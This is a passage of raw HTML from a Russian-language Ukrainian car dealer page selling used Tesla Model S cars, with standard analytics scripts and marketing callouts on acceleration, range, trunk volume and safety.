

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://atl.ua/autosale/tesla/model-s
body_size: 15729
content:
<!doctype html>
<html lang="ru">
<head>

    <link rel="icon" type="image/png" sizes="16x16" href="/favicons/favicon-16x16.png">
<link rel="icon" type="image/png" sizes="32x32" href="/favicons/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="48x48" href="/favicons/favicon-48x48.png">
<link rel="icon" type="image/png" sizes="57x57" href="/favicons/favicon-57x57.png">
<link rel="icon" type="image/png" sizes="60x60" href="/favicons/favicon-60x60.png">
<link rel="icon" type="image/png" sizes="72x72" href="/favicons/favicon-72x72.png">
<link rel="icon" type="image/png" sizes="76x76" href="/favicons/favicon-76x76.png">
<link rel="icon" type="image/png" sizes="96x96" href="/favicons/favicon-96x96.png">
<link rel="icon" type="image/png" sizes="114x114" href="/favicons/favicon-114x144.png">
<link rel="icon" type="image/png" sizes="120x120" href="/favicons/favicon-120x120.png">
<link rel="icon" type="image/png" sizes="144x144" href="/favicons/favicon-144x144.png">
<link rel="icon" type="image/png" sizes="152x152" href="/favicons/favicon-152x152.png">
<link rel="icon" type="image/png" sizes="180x180" href="/favicons/favicon-180x180.png">
<link rel="icon" type="image/png" sizes="192x192" href="/favicons/favicon-192x192.png">


<meta name="apple-mobile-web-app-title" content="ATL">
<meta name="application-name" content="ATL">
<link rel="manifest" href="/manifest.json">
<meta name="msapplication-config" content="/browserconfig.xml">    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta name="csrf-token" content="hpyn34Lz8tfu6YR5IaL61GBW9XihvOW9aJZHyoe1"/>
    <meta name="environment" content="production">
    <link rel="alternate" hreflang="uk-ua" href="https://atl.ua/ua/autosale/tesla/model-s" />
            <link rel="alternate" hreflang="ru-ua" href="https://atl.ua/autosale/tesla/model-s" />
            <link rel="alternate" hreflang="x-default" href="https://atl.ua/ua/autosale/tesla/model-s" />
            <link rel="stylesheet" property="stylesheet" href="/css/webpack-builds/bundle-car-from-usa.css?id=a9634e65374d67aba7fe"
          type="text/css"/>
    <link rel="stylesheet" property="stylesheet" href="/css/webpack-builds/bundle-autosale-custom.css?id=95ea7112905b47bd365a"
          type="text/css"/>


    <link href="https://atl.ua/css/libs/template_063d5a5bb12da7fcec6972fc02558335_v1.css" type="text/css" data-template-style="true"
          rel="stylesheet">
    <link rel="stylesheet" property="stylesheet" href="/css/webpack-builds/bundle-usa-tesla.css?id=5cfab68a224e16b2bd26"
          type="text/css" data-template-style="true"/>


            
        <script async>(function (w, d, s, l, i) {
                w[l] = w[l] || [];
                w[l].push({'gtm.start': new Date().getTime(), event: 'gtm.js'});
                var f = d.getElementsByTagName(s)[0], j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : '';
                j.async = true;
                j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
                f.parentNode.insertBefore(j, f);
            })(window, document, 'script', 'dataLayer', 'GTM-P4KTD9');</script>
        <noscript>
            <iframe src="https://www.googletagmanager.com/ns.html?id=GTM-P4KTD9" height="0" width="0"
                    style="display:none;visibility:hidden"></iframe>
        </noscript>
        <script> window.seoHrefs = {} </script>

    
    <meta name="robots"
          content="index, follow"
    >
    
    <link rel="canonical" href="https://atl.ua/autosale/tesla/model-s"/>

    
            <title> ᐉ Tesla Model S • Купить Тесла Модель С БУ по низкой цене в Украине | ATL.UA</title>
<meta name="description"
      content="【 Tesla Model S 】 ⏩ Заказать Тесла Модель С на сайте ATL.UA ✔️ Помощь в подборе ⚡ Быстрая доставка ⭐ Растаможка ☎️ 8 (067) 353 74 88. "/>
<meta name="keywords" content="【 Tesla Model S 】 ⏩ Заказать Тесла Модель С на сайте ATL.UA ✔️ Помощь в подборе ⚡ Быстрая доставка ⭐ Растаможка ☎️ 8 (067) 353 74 88."/>

<meta property="og:locale" content="ru"/>
<meta property="og:title" content="Tesla Model S"/>
<meta property="og:description" content="【 Tesla Model S 】 ⏩ Заказать Тесла Модель С на сайте ATL.UA ✔️ Помощь в подборе ⚡ Быстрая доставка ⭐ Растаможка ☎️ 8 (067) 353 74 88."/>
<meta property="og:url" content="https://atl.ua/autosale/tesla/model-s"/>
    
    <link rel='preload' href='https://img.atl.ua/translations/ru.js?v=MMccz1xq3m' as='script'><script src='https://img.atl.ua/translations/ru.js?v=MMccz1xq3m'></script>

    <script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "Organization",
        "name": "ATL",
        "email": "atl.zakazy@gmail.com",
        "telephone": "+38 (044) 206-78-68",
        "url": "https://atl.ua/",
        "logo": "https://atl.ua/images/logo_header.svg",
        "address": {
            "@context": "https://schema.org",
            "@type": "PostalAddress",
            "streetAddress": "вул. Симиренко, 36, корпус А",
            "postalCode": "03134",
            "addressLocality": "Київ"
        },
        "sameAs" : [
            "https://www.facebook.com/ATL.AutoService/",
            "https://www.instagram.com/atl.ua/",
            "https://www.youtube.com/channel/UCUDQkZ_8smEPHuKRhDZz1Xg",
            "https://www.tiktok.com/@atl_ua_?_t=ZM-8uci6SbG2g1&amp;_r=1"
        ],
        "contactPoint": {
            "@type": "ContactPoint",
            "telephone": "+38 (044) 206-78-68",
            "contactType": "customer service",
            "areaServed": "UA",
            "availableLanguage": ["Ukrainian", "Russian"]
        }
    }
</script>
    
</head>
<body >
<header class="header">
            <div class="header__desktop">
            <div class=" header-left-part">
                <div class="header-wrapper">
                    <div class="header-logo ">
                        <a class="header-logo-link" href="https://atl.ua/autosale">
                            <Logo></Logo>
                        </a>
                    </div>
                    <ul class="header-menu ">
                        <li class="header-menu__item">
                            <a class="header-menu__item-link" href="https://atl.ua/autosale/avto-iz-evropy"
                               title="Авто из Европы">
                                Авто из Европы
                            </a>
                        </li>
                        <li class="header-menu__item">
                            <a class="header-menu__item-link"
                               href="https://auto.atl.ua/ru/catalog"
                               title="Каталог авто">
                                Каталог авто
                            </a>
                        </li>
                        <li class="header-menu__item">
                            <a class="header-menu__item-link" href="https://atl.ua/autosale/avto-iz-ssha"
                               title="Авто из США">
                                Авто из США
                            </a>
                        </li>
                        <li class="header-menu__item">
                            <a class="header-menu__item-link" href="https://atl.ua/autosale/elektromobili"
                               title="Электромобили">
                                Электромобили
                            </a>
                        </li>
                        <li class="header-menu__item">
                            <a class="header-menu__item-link" href="https://atl.ua/autosale/gibridnye"
                               title="Гибридные">
                                Гибридные
                            </a>
                        </li>
                        <li class="header-menu__item">
                            <a class="header-menu__item-link" href="https://atl.ua/autosale/tesla"
                               title="Tesla">
                                Tesla
                            </a>
                        </li>
                        <li class="header-menu__item">
                            <a class="header-menu__item-link" href="https://atl.ua/autosale/elektromobili-iz-norvegii"
                               title="Электромобили из Норвегии">
                                Электромобили из Норвегии
                            </a>
                        </li>
                    </ul>
                </div>
            </div>
            <div class="">
                <div class="header-contact">
                    <div class="header-contact__item header-contact-row">
                        <a class="header-contact__list-link binct-phone-number-1" href="tel:044 344 21 90">+38 (044) 344
                            21
                            90</a>
                    </div>
                    <div id="request-call">
                        <request-call-form></request-call-form>
                    </div>
                    <div class="langage_select_block">
    <div class="language_select_button">
                    <a data-lang="ua" class="title" href="https://atl.ua/ua/autosale/tesla/model-s">
                UA
            </a>
        
        <div class="separator"></div>
    </div>
    <div class="language_select_button">
                    <span class="selected_language title">RU</span>
        
    </div>
</div>
                </div>
            </div>
        </div>
        </header>

<main>
        <div id="autosale"
         class="page-model-s template-product-page page_has--scroll_locking page_has--first_screen-in_viewport page_has--parallax animate-onscroll tds-header-transparent--light site-body i18n-en_us">
        <section class="layout__region layout-builder--layout__region showcase-screen feature" id="models" data-gtm-event="element-scroll" data-gtm-drawer="models" data-color-theme="dark" data-static-nav-color="invert" data-drawer-static-nav-color="default" data-title="Model S">
    <div data-layout-content-preview-placeholder-label="&quot;Hero (Showcase)&quot; block">
        <section class="hero hero--with-callouts hero--with-disclaimer animate-onscroll" id="hero" data-gtm-key="hero" style="--media-height: 100vh;">
            <picture class="hero-image hero-asset" data-iesrc="https://atl.ua/images/autosale/tesla/model-s@2x.jpeg" data-alt="">
                <source srcset="https://atl.ua/images/autosale/tesla/model-s-mobile@2x.jpeg" media="(max-width: 599px)">
                <source srcset="https://atl.ua/images/autosale/tesla/model-s-mobile@2x.jpeg" media="(min-width: 640px) and (orientation:portrait)">
                <source srcset="https://atl.ua/images/autosale/tesla/model-s@2x.jpeg" media="(min-width: 600px)">
                <img src="https://atl.ua/images/autosale/tesla/model-s@2x.jpeg" srcset="https://atl.ua/images/autosale/tesla/model-s@2x.jpeg" alt="">
            </picture>
            <div class="hero-regions">
                <div class="hero-region--left"></div>
                <div class="hero-region--center">
                    <div class="hero-region--top">
                        <nav class="fullpage-header-nav">
    <div class="tds-header-nav--primary">
        <ol class="tds-header-nav--list">
                                                <li class="tds-header-nav--list_item">
                        <a href="https://atl.ua/autosale/tesla/model-s" title="model-s" class="tds-header-nav--list_link">
                            Model S
                        </a>
                    </li>
                                    <li class="tds-header-nav--list_item">
                        <a href="https://atl.ua/autosale/tesla/model-3" title="model-3" class="tds-header-nav--list_link">
                            Model 3
                        </a>
                    </li>
                                    <li class="tds-header-nav--list_item">
                        <a href="https://atl.ua/autosale/tesla/model-x" title="model-x" class="tds-header-nav--list_link">
                            Model X
                        </a>
                    </li>
                                    <li class="tds-header-nav--list_item">
                        <a href="https://atl.ua/autosale/tesla/model-y" title="model-y" class="tds-header-nav--list_link">
                            Model Y
                        </a>
                    </li>
                                    </ol>
    </div>
</nav>
                        <header>
                            <h1 class="header--white">
                                                                    Tesla Model S
                                                            </h1>
                        </header>
                    </div>
                    <div class="hero-region--bottom">
                        <div class="hero-callouts bsckground-over tds-content_container hero-callouts--narrow hero-callouts--black hero-callouts--with-button">
                            <div class="callout  callout--center cmp-animate--to_reveal callout--divider" data-modal-open="" style="--cmp-callout-item: 0">
                                <div class="callout-container">
                                    <div class="callout-title ">
                                        <div class="callout-rich-ui--speedometer not-ie-11">
                                            <div class="speedometer">
                                                <div class="speedometer-circle" role="img" aria-hidden="true">
                                                    <div class="speedometer-circle-inner cmp-animate--to_reveal" role="img" aria-hidden="true"></div>
                                                </div>
                                                <div class="speedometer-needle cmp-animate--to_reveal" role="img" aria-hidden="true"></div>
                                            </div>
                                            <div class="numbers">
                                                <span class="number tds-text--section_headline s2-head"><span class="number-inner cmp-animate--to_reveal" style="--cmp-speedometer-integer-translation: -20.00%;">0<br>1<br>2<br>3<br>4<br>5<br>6<br>7<br>8<br>9</span></span>
                                                <span class="number-separator tds-text--section_headline s2-head">.</span>
                                                <span class="number tds-text--section_headline s2-head">
                                                    <span class="number-inner number-inner--fractional cmp-animate--to_reveal" style="--cmp-speedometer-fractional-translation: -79.98%;">0<br>1<br>2<br>3<br>4<br>5<br>6<br>7<br>8<br>9<br>0<br>1<br>2<br>3<br>4<br>5<br>6<br>7<br>8<br>9<br>0<br>1<br>2<br>3<br>4<br>5<br>6<br>7<br>8<br>9</span></span>
                                                <span class="tds-text--item_headline callout-title--micro ">с</span>
                                            </div>
                                        </div>
                                        <div class="callout-title--asset-wrapper">
                                            <img src="https://atl.ua/images/autosale/tesla/icon/speedometer.png" class="callout-title--asset ie-11" alt="speedometer">
                                        </div>
                                        <div class="callout-title--text ie-11">
                                            <span class="tds-text--section_headline s2-head">2.4</span>
                                            <span class="tds-text--item_headline callout-title--micro ">с</span>
                                        </div>
                                    </div>
                                    <p class="callout-description callout-description--desktop tds-text--normal tds-text--body_small fineprint">
                                        От 0 до 100 км/ч
                                    </p>
                                    <p class="callout-description callout-description--mobile tds-text--normal tds-text--body_small fineprint">
                                        От 0 до 100 км/ч
                                    </p>
                                </div>
                            </div>
                            <div class="callout--divider-line cmp-animate--to_reveal"></div>
                            <div class="callout  callout--center cmp-animate--to_reveal callout--divider" data-modal-open="" style="--cmp-callout-item: 1;">
                                <div class="callout-container">
                                    <div class="callout-title ">
                                        <div class="callout-title--text">
                                            <span class="tds-text--section_headline s2-head">850</span>
                                            <span class="tds-text--item_headline callout-title--micro callout-title--micro-with-space">л</span>
                                        </div>
                                    </div>
                                    <p class="callout-description callout-description--desktop tds-text--normal tds-text--body_small fineprint">
                                        Объем багажника
                                    </p>
                                    <p class="callout-description callout-description--mobile tds-text--normal tds-text--body_small fineprint">
                                        Объем багажника
                                    </p>
                                </div>
                            </div>
                            <div class="callout--divider-line cmp-animate--to_reveal"></div>
                            <div class="callout callout--center cmp-animate--to_reveal " data-modal-open="" style="--cmp-callout-item: 2;">
                                <div class="callout-container">
                                    <div class="callout-title ">
                                        <div class="callout-title--text">
                                            <span class="tds-text--section_headline s2-head">595</span>
                                            <span class="tds-text--item_headline callout-title--micro callout-title--micro-with-space">км</span>
                                        </div>
                                    </div>
                                    <p class="callout-description callout-description--desktop tds-text--normal tds-text--body_small fineprint">
                                        Запас хода
                                    </p>
                                    <p class="callout-description callout-description--mobile tds-text--normal tds-text--body_small fineprint">
                                        Запас хода
                                    </p>
                                </div>
                            </div>
                            <div class="hero-callouts--button cmp-animate--to_reveal" style="--cmp-callout-item: 3;">
                                <a
                                    class="tds-btn tds-btn--outline tds-o-btn btn-catalog-scroll btn-blue"
                                    title="Каталог"
                                    href="https://auto.atl.ua/catalog/tesla/model-s"
                                    data-button-text-desktop="Каталог"
                                    data-button-text-mobile="Каталог"
                                    data-gtm-event="drawer-interaction"
                                    data-gtm-drawer="hero"
                                    data-gtm-interaction="order now"
                                >
                                    Каталог
                                </a>
                                <div class="button_consultation_item">
                                    <button @click="change_form">
                                        Консультация
                                    </button>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="hero-region--right"></div>
            </div>
            <div data-gtm-event="drawer-interaction" data-gtm-drawer="" data-gtm-interaction="close" class="tds-icon--bounce tds-icon tds-icon-arrow--down hero-arrow_down"></div>
        </section>
    </div>
</section>
<section class="showcase-screen--with-drawer layout__region layout-builder--layout__region showcase-screen feature" id="safety" data-gtm-event="element-scroll" data-gtm-drawer="safety" data-close-button-color="close_button--black" data-color-theme="light" data-static-nav-color="default" data-drawer-static-nav-color="default" data-title="Безопасность">
    <div data-layout-content-preview-placeholder-label="&quot;Hero Annotations (Showcase)&quot; block">
        <section class="hero hero-annotations hero--with-banner hero-annotations--model-s animate-onscroll" id="hero-annotations" data-gtm-key="hero-annotations" style="--media-height: 100vh;">
            <div class="banner banner--left tds-scrim--white">
                <div class="banner-image">
                    <div class="hero-asset " role="img"
                         aria-label="Designed for Safety">
                        <ul class="banner-image--annotations">
                            <li class="annotations--front cmp-animate--to_reveal">
                                <p class="tds-text--medium">
                                    Фронтальная Защита
                                </p>
                            </li>
                            <li class="annotations--top cmp-animate--to_reveal">
                                <p class="tds-text--medium">
                                    Боковая Защита
                                </p>
                            </li>
                            <li class="annotations--bottom cmp-animate--to_reveal">
                                <p class="tds-text--medium">
                                    Самый низкий риск переворота
                                </p>
                            </li>
                        </ul>
                    </div>
                </div>
                <div class="banner-content tds-content_container">
                    <div class="tds-flex">
                        <div class="tds-flex-item tds-flex--col_1of3">
                            <header>
                                <p class="banner-header s2 cmp-animate--to_reveal" style="--cmp-banner-item: 0;">
                                    Безопасность
                                </p>
                                <p class="banner-subheader s2-head tds-text--section_headline cmp-animate--to_reveal" style="--cmp-banner-item: 0;">
                                    Высокая защита от удара
                                </p>
                            </header>
                            <div class="banner-buttons banner-buttons--preferred cmp-animate--to_reveal" style="--cmp-banner-item: 2;">
                                <input type="checkbox" class="tds-trigger-input tds-o-trigger-input" id="trigger-learn-more" style="display: none;" aria-label="Learn More" role="button">
                                <label class="banner-button--learn-more drawer-open_button tds-text--medium" for="trigger-learn-more" data-gtm-event="drawer-interaction" data-gtm-drawer="safety" style="display: none;" data-gtm-interaction="learn more"><i class="tds-icon tds-icon-plus tds-icon--medium"></i>Learn More</label>
                                <div class="button_consultation_item">
                                    <button @click="change_form">
                                        Консультация
                                    </button>
                                </div>
                            </div>
                        </div>
                        <div class="tds-flex-item">
                            <p class="banner-copy tds-text--normal tds-text--body banner-copy--desktop cmp-animate--to_reveal" style="--cmp-banner-item: 0;">
                                Model S изначально создавалась как электромобиль, с высокопрочной архитектурой и напольным аккумуляторным блоком, обеспечивающим невероятную защиту от ударов.
                            </p>
                            <p class="banner-copy tds-text--normal tds-text--body banner-copy--mobile cmp-animate--to_reveal" style="--cmp-banner-item: 0;">
                                Model S изначально создавалась как электромобиль, с высокопрочной архитектурой и напольным аккумуляторным блоком, обеспечивающим невероятную защиту от ударов.
                            </p>
                            <div class="banner-component cmp-animate--to_reveal" style="--cmp-banner-item: 1;">
                            </div>
                            <div class="banner-buttons  cmp-animate--to_reveal" style="--cmp-banner-item: 2;">
                                <div class="button_consultation_item">
                                    <button @click="change_form">
                                        Консультация
                                    </button>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </section>
    </div>
</section>
<section class="showcase-screen--with-drawer layout__region layout-builder--layout__region showcase-screen feature" id="performance" data-gtm-event="element-scroll" data-gtm-drawer="performance" data-close-button-color="close_button--black" data-color-theme="dark" data-static-nav-color="default" data-drawer-static-nav-color="default" data-title="Производительность">
    <div data-layout-content-preview-placeholder-label="&quot;Hero (Showcase)&quot; block">
        <section class="hero hero--with-banner hero--with-callouts animate-onscroll" id="hero--2" data-gtm-key="hero--2" style="--media-height: 100vh;">
            <div class="banner banner--bottom tds-scrim--white">
                <div class="banner-image">
                    <picture class="hero-image hero-asset lozad" data-iesrc="https://atl.ua/images/autosale/tesla/model-s/model-s-performance.jpeg" data-alt="Red Model S accelerating down an oceanside highway">
                        <source srcset="https://atl.ua/images/autosale/tesla/model-s/model-s-performance-mobile.jpeg" media="(max-width: 639px) and (orientation: portrait)">
                        <source srcset="https://atl.ua/images/autosale/tesla/model-s/model-s-performance.jpeg" media="(max-width: 839px) and (orientation: landscape)">
                        <source srcset="https://atl.ua/images/autosale/tesla/model-s/model-s-performance-portrait.jpeg" media="(min-width: 640px) and (orientation:portrait)">
                        <source srcset="https://atl.ua/images/autosale/tesla/model-s/model-s-performance.jpeg" media="(min-width: 840px) and (orientation:landscape)">
                        <noscript><img src="https://atl.ua/images/autosale/tesla/model-s/model-s-performance.jpeg" srcset="https://atl.ua/images/autosale/tesla/model-s/model-s-performance.jpeg" alt="Red Model S accelerating down an oceanside highway" class="tds-asset-fallback"></noscript>
                    </picture>
                    <div class="hero-regions">
                        <div class="hero-region--left"></div>
                        <div class="hero-region--center">
                            <div class="hero-region--top">
                                <header>
                                    <div class="t1"></div>
                                </header>
                            </div>
                            <div class="hero-region--bottom">
                                <div class="hero-callouts tds-content_container hero-callouts--wide hero-callouts--white">
                                    <div class="callout  callout--left cmp-animate--to_reveal callout--divider" data-modal-open="" style="--cmp-callout-item: 0; --callout-width: 33%;">
                                        <div class="callout-container">
                                            <div class="callout-title ">
                                                <div class="callout-title--text">
                                                    <span class="tds-text--section_headline tds-text--section_headline--mobile s2-head">
                                                        Полный привод
                                                    </span>
                                                </div>
                                            </div>
                                            <p class="callout-description callout-description--desktop tds-text--normal tds-text--body_small fineprint">
                                                Полный привод с двумя двигателями<br> мгновенно контролирует <br>тягу и крутящий момент в любых погодных условиях.
                                            </p>
                                            <p class="callout-description callout-description--mobile tds-text--normal tds-text--body_small fineprint">
                                                Стандартный<br>Полный Привод
                                            </p>
                                        </div>
                                    </div>
                                    <div class="callout--divider-line cmp-animate--to_reveal"></div>
                                    <div class="callout  callout--left cmp-animate--to_reveal callout--divider" data-modal-open="" style="--cmp-callout-item: 1; --callout-width: 33%;">
                                        <div class="callout-container">
                                            <div class="callout-title ">
                                                <div class="callout-rich-ui--speedometer not-ie-11">
                                                    <div class="speedometer">
                                                        <div class="speedometer-circle" role="img" aria-hidden="true">
                                                            <div class="speedometer-circle-inner cmp-animate--to_reveal" role="img" aria-hidden="true"></div>
                                                        </div>
                                                        <div class="speedometer-needle cmp-animate--to_reveal" role="img" aria-hidden="true"></div>
                                                    </div>
                                                    <div class="numbers"><span class="number tds-text--section_headline s2-head"><span class="number-inner cmp-animate--to_reveal" style="--cmp-speedometer-integer-translation: -20.00%;">0<br>1<br>2<br>3<br>4<br>5<br>6<br>7<br>8<br>9</span></span>
                                                        <span class="number-separator tds-text--section_headline s2-head">.</span>
                                                        <span class="number tds-text--section_headline s2-head"><span class="number-inner number-inner--fractional cmp-animate--to_reveal" style="--cmp-speedometer-fractional-translation: -79.98%;">0<br>1<br>2<br>3<br>4<br>5<br>6<br>7<br>8<br>9<br>0<br>1<br>2<br>3<br>4<br>5<br>6<br>7<br>8<br>9<br>0<br>1<br>2<br>3<br>4<br>5<br>6<br>7<br>8<br>9</span></span>
                                                        <span class="tds-text--item_headline callout-title--micro ">с</span>
                                                    </div>
                                                </div>
                                                <div class="callout-title--asset-wrapper">
                                                    <img data-src="https://atl.ua/images/autosale/tesla/model-s/speedometer_white.png" class="callout-title--asset ie-11 lozad" alt="speedometer">
                                                </div>
                                                <div class="callout-title--text ie-11">
                                                    <span class="tds-text--section_headline s2-head">2.4</span>
                                                    <span class="tds-text--item_headline callout-title--micro ">с</span>
                                                </div>
                                            </div>
                                            <p class="callout-description callout-description--desktop tds-text--normal tds-text--body_small fineprint">
                                                Самый быстрый разгон<br>среди наземного транспорта<br>от нуля до 100 кмч всего за 2.4с
                                            </p>
                                            <p class="callout-description callout-description--mobile tds-text--normal tds-text--body_small fineprint">
                                                0-100 кмч за<br>2.4 сек
                                            </p>
                                        </div>
                                    </div>
                                    <div class="callout--divider-line cmp-animate--to_reveal"></div>
                                    <div class="callout  callout--left cmp-animate--to_reveal " data-modal-open="" style="--cmp-callout-item: 2; --callout-width: 32%;">
                                        <div class="callout-container">
                                            <div class="callout-title ">
                                                <div class="callout-title--text">
                                                    <span class="tds-text--section_headline s2-head">262</span>
                                                    <span class="tds-text--item_headline callout-title--micro ">
                                                        км/ч
                                                    </span>
                                                </div>
                                            </div>
                                            <p class="callout-description callout-description--desktop tds-text--normal tds-text--body_small fineprint">
                                                Улучшеное управление и аэродинамика<br>позволяют развивать скорость до 262 км/ч
                                            </p>
                                            <p class="callout-description callout-description--mobile tds-text--normal tds-text--body_small fineprint">
                                                Максимальная<br>Скорость
                                            </p>
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                        <div class="hero-region--right"></div>
                    </div>
                </div>
                <div class="banner-content tds-content_container">
                    <div class="tds-flex">
                        <div class="tds-flex-item tds-flex--col_1of3">
                            <header>
                                <p class="banner-header s2 cmp-animate--to_reveal" style="--cmp-banner-item: 0;">
                                    Производительность
                                </p>
                                <p class="banner-subheader s2-head tds-text--section_headline cmp-animate--to_reveal" style="--cmp-banner-item: 0;">
                                    Самый быстрый разгон
                                </p>
                            </header>
                            <div class="banner-buttons banner-buttons--preferred cmp-animate--to_reveal" style="--cmp-banner-item: 0;">
                                <input type="checkbox" class="tds-trigger-input tds-o-trigger-input" id="trigger-learn-more" style="display: none;" aria-label="Learn More" role="button">
                                <label class="banner-button--learn-more drawer-open_button tds-text--medium" for="trigger-learn-more" style="display: none;" data-gtm-event="drawer-interaction" data-gtm-drawer="performance" data-gtm-interaction="learn more">
                                    <i class="tds-icon tds-icon-plus tds-icon--medium"></i>Learn More
                                </label>
                                <div class="button_consultation_item">
                                    <button @click="change_form">
                                        Консультация
                                    </button>
                                </div>
                            </div>
                        </div>
                        <div class="tds-flex-item">
                            <p class="banner-copy tds-text--normal tds-text--body banner-copy--desktop cmp-animate--to_reveal" style="--cmp-banner-item: 0;">
                                Model S устанавливает отраслевой стандарт для производительности и безопасности. Полностью электрическая силовая установка Tesla обеспечивает беспрецедентную производительность в любых погодных условиях - с двухмоторным полным приводом, адаптивной пневматической подвеской и быстрым ускорением.
                            </p>
                            <p class="banner-copy tds-text--normal tds-text--body banner-copy--mobile cmp-animate--to_reveal" style="--cmp-banner-item: 0;">
                                Model S устанавливает отраслевой стандарт для производительности и безопасности. Полностью электрическая силовая установка Tesla обеспечивает беспрецедентную производительность в любых погодных условиях - с двухмоторным полным приводом, адаптивной пневматической подвеской и быстрым ускорением.
                            </p>
                            <div class="banner-component cmp-animate--to_reveal" style="--cmp-banner-item: 1;"></div>
                            <div class="banner-buttons  cmp-animate--to_reveal" style="--cmp-banner-item: 0;">
                                <input type="checkbox" class="tds-trigger-input tds-o-trigger-input" id="trigger-learn-more" style="display: none;" aria-label="Learn More" role="button">
                                <label class="banner-button--learn-more drawer-open_button tds-text--medium" for="trigger-learn-more" style="display: none;" data-gtm-event="drawer-interaction" data-gtm-drawer="performance" data-gtm-interaction="learn more"><i class="tds-icon tds-icon-plus tds-icon--medium"></i>Learn More</label>
                                <div class="button_consultation_item">
                                    <button @click="change_form">
                                        Консультация
                                    </button>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </section>
    </div>
</section>
<section class="showcase-screen--with-drawer layout__region layout-builder--layout__region showcase-screen feature" id="range" data-gtm-event="element-scroll" data-gtm-drawer="range" data-close-button-color="close_button--black" data-color-theme="dark" data-static-nav-color="default" data-drawer-static-nav-color="default" data-title="Расстояние">
    <div data-layout-content-preview-placeholder-label="&quot;Hero (Showcase)&quot; block">
        <label class="tds--is_hidden tesla-product-block-label" data-block-id="tesla_product:hero">Hero (Showcase)</label>
        <section class="hero hero--with-banner hero--with-callouts animate-onscroll" id="hero--3" data-gtm-key="hero--3" style="--media-height: 100vh;">
            <div class="banner banner--right tds-scrim--white">
                <div class="banner-image">
                    <video class="hero-video hero-asset" preload="auto" playsinline="" data-autoplay-desktop="true" data-autoplay-portrait="true" data-autoplay-mobile="true" muted="" loop="" poster="https://atl.ua/images/autosale/tesla/model-s/range-poster.png" data-poster-desktop="https://atl.ua/images/autosale/tesla/model-s/range-poster.png" data-poster-mobile="https://atl.ua/images/autosale/tesla/model-s/range-mobile-poster.png" data-poster-portrait="" data-src-desktop="https://atl.ua/images/autosale/tesla/model-s/range.mp4" data-src-mobile="https://atl.ua/images/autosale/tesla/model-s/range-mobile.mp4" data-src-portrait="https://atl.ua/images/autosale/tesla/model-s/range.mp4" data-object-fit="cover"></video>
                    <noscript><video class="hero-video hero-asset" preload="auto" playsinline="" data-autoplay-desktop="true" data-autoplay-portrait="true" data-autoplay-mobile="true" muted="" loop="" poster="https://atl.ua/images/autosale/tesla/model-s/range-poster.png" src="https://atl.ua/images/autosale/tesla/model-s/range.mp4" data-object-fit="cover"></video></noscript>
                    <div class="hero-regions">
                        <div class="hero-region--left">
                        </div>
                        <div class="hero-region--center">
                            <div class="hero-region--top">
                                <header>
                                    <div class="t1">
                                    </div>
                                </header>
                            </div>
                            <div class="hero-region--bottom">
                                <div class="hero-callouts tds-content_container hero-callouts--wide hero-callouts--white">
                                    <div class="callout  callout--left cmp-animate--to_reveal callout--divider"
                                         data-modal-open=""
                                         style="--cmp-callout-item: 0; --callout-width: 33%;">
                                        <div class="callout-container">
                                            <div class="callout-title ">
                                                <div class="callout-title--text">
                                                    <span class="tds-text--section_headline s2-head">595</span>
                                                    <span class="tds-text--item_headline callout-title--micro callout-title--micro-with-space">
                                                        км
                                                    </span>
                                                </div>
                                            </div>
                                            <p class="callout-description callout-description--desktop tds-text--normal tds-text--body_small fineprint">
                                                Самый длинный электрический пробег - до 595 км<br>
                                            </p>
